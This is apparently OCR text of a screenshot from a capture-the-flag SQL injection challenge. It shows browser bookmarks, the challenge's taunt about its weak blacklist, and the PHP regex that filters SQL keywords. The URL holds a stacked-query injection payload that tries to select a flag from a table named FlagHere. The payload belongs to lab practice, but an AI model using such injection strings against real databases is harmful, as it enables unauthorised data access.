 adc6aebf-226b-4ae0-9415-8249c728e7cf.node4.buuoj.cn:81/?inject=0'%3Bselect+flag+from+`FlagHere`%3B%23
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库
Black list is so weak for you,isn't it
姿势: 1 提交查询
return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);